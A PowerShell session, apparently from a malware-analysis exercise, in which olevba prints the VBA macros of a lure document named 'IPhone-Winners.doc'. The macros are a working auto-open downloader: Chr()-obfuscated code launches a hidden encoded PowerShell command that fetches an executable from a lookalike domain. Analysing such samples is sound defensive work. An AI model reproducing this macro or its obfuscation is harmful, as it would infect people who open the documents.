 Windows PowerShell
PS C:\Users\User1\Desktop\Danger\Extract\Users\Semah\Downloads> olevba .\IPhone-Winners.doc
olevba 0.60 on Python 3.9.5 - http://decalage.info/python/oletools
===============================================================================
FILE: .\IPhone-Winners.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO eviliphone.cls
in file: .\IPhone-Winners.doc - OLE stream: 'Macros/VBA/eviliphone'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub _
Document_open()
lllllllll1l
End Sub

-------------------------------------------------------------------------------
VBA MACRO iphoneevil.bas
in file: .\IPhone-Winners.doc - OLE stream: 'Macros/VBA/iphoneevil'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function lllllllll1l()
    Dim lllllllllll As String
    Dim llllllllll1 As String
    lllllllllll = Chr(97) & Chr(81) & Chr(66) & Chr(117) & Chr(65) & Chr(72) & Chr(89) & Chr(65) & Chr(98) & Chr(119) & Chr(66) & Chr(114) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(76) & Chr(81) & Chr(66)
& Chr(51) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(89) & Chr(103) & Chr(66) & Chr(121) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(99) & Chr(81) & Chr(66) & Chr(49) & Chr(65) & Chr(71) & Chr(85) & Chr(6
5) & Chr(99) & Chr(119) & Chr(66) & Chr(48) & Chr(65) & Chr(67) & Chr(65) & Chr(65) & Chr(76) & Chr(81) & _
Chr(66) & Chr(86) & Chr(65) & Chr(72) & Chr(73) & Chr(65) & Chr(97) & Chr(81) & Chr(65) & Chr(103) & Chr(65) & Chr(67) & Chr(99) & Chr(65) & Chr(97) & Chr(65) & Chr(66) & Chr(48) & Chr(65) & Chr(72) & Chr(81)
& Chr(65) & Chr(99) & Chr(65) & Chr(65) & Chr(54) & Chr(65) & Chr(67) & Chr(56) & Chr(65) & Chr(76) & Chr(119) & Chr(66) & Chr(104) & Chr(65) & Chr(72) & Chr(65) & Chr(65) & Chr(99) & Chr(65) & Chr(66) & Chr(7
4) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(76) & Chr(103) & Chr(66) & Chr(106) & Chr(65) & Chr(71) & Chr(56) & Chr(65) & Chr(98) & Chr(81) & Chr(65) _
& Chr(118) & Chr(65) & Chr(69) & Chr(107) & Chr(65) & Chr(99) & Chr(65) & Chr(66) & Chr(111) & Chr(65) & Chr(71) & Chr(56) & Chr(65) & Chr(98) & Chr(103) & Chr(66) & Chr(108) & Chr(65) & Chr(67) & Chr(52) & Ch
r(65) & Chr(90) & Chr(81) & Chr(66) & Chr(52) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(74) & Chr(119) & Chr(65) & Chr(103) & Chr(65) & Chr(67) & Chr(48) & Chr(65) & Chr(84) & Chr(119) & Chr(66) & Chr(49)
& Chr(65) & Chr(72) & Chr(81) & Chr(65) & Chr(82) & Chr(103) & Chr(66) & Chr(112) & Chr(65) & Chr(71) & Chr(119) & Chr(65) & Chr(90) & Chr(81) & Chr(65) & _
Chr(103) & Chr(65) & Chr(67) & Chr(99) & Chr(65) & Chr(81) & Chr(119) & Chr(65) & Chr(54) & Chr(65) & Chr(70) & Chr(119) & Chr(65) & Chr(86) & Chr(65) & Chr(66) & Chr(108) & Chr(65) & Chr(71) & Chr(48) & Chr(6
5) & Chr(99) & Chr(65) & Chr(66) & Chr(99) & Chr(65) & Chr(69) & Chr(107) & Chr(65) & Chr(85) & Chr(65) & Chr(66) & Chr(111) & Chr(65) & Chr(71) & Chr(56) & Chr(65) & Chr(98) & Chr(103) & Chr(66) & Chr(108) &
Chr(65) & Chr(67) & Chr(52) & Chr(65) & Chr(90) & Chr(81) & Chr(66) & Chr(52) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(74) & Chr(119) & Chr(65) & _
Chr(103) & Chr(65) & Chr(67) & Chr(48) & Chr(65) & Chr(86) & Chr(81) & Chr(66) & Chr(122) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(82) & Chr(65) & Chr(66) & Chr(108) & Chr(65) & Chr(71) & Chr(89) & Chr(65
) & Chr(89) & Chr(81) & Chr(66) & Chr(49) & Chr(65) & Chr(71) & Chr(119) & Chr(65) & Chr(100) & Chr(65) & Chr(66) & Chr(68) & Chr(65) & Chr(72) & Chr(73) & Chr(65) & Chr(90) & Chr(81) & Chr(66) & Chr(107) & Ch
r(65) & Chr(71) & Chr(85) & Chr(65) & Chr(98) & Chr(103) & Chr(66) & Chr(48) & Chr(65) & Chr(71) & Chr(107) & Chr(65) & Chr(89) & Chr(81) & Chr(66) & Chr(115) _
& Chr(65) & Chr(72) & Chr(77) & Chr(65)
    llllllllll1 = Chr(112) & Chr(111) & Chr(119) & Chr(101) & Chr(114) & Chr(115) & Chr(104) & Chr(101) & Chr(108) & Chr(108) & Chr(32) & Chr(45) & Chr(69) & Chr(110) & Chr(99) & Chr(111) & Chr(100) & Chr(101)
 & Chr(100) & Chr(67) & Chr(111) & Chr(109) & Chr(109) & Chr(97) & Chr(110) & Chr(100) & lllllllllll
    CreateObject(Chr(87) & Chr(83) & Chr(99) & Chr(114) & Chr(105) & Chr(112) & Chr(116) & Chr(46) & Chr(83) & Chr(104) & Chr(101) & Chr(108) & Chr(108)).Run llllllllll1, 0, True
End Function